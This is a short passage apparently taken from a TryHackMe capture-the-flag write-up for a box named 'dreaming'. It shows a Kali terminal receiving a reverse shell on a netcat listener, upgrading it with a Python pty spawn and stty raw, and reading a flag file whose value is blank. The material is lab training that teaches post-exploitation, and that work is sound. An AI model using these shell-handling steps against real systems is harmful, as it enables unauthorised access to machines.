 user library;
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.21.113.26] from (UNKNOWN) [10.10.197.206] 36306
$ python3 -c "import pty;pty.spawn('/bin/bash')"
death@dreaming:/home/lucien$ ^Z
zsh: suspended  nc -lvnp 4321
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4321
export TERM=xterm
death@dreaming:/home/lucien$ cd ../death
death@dreaming:~$ ls
death_flag.txt  getDreams.py
death@dreaming:~$ cat death_flag.txt
THM{ }
death@dreaming:~$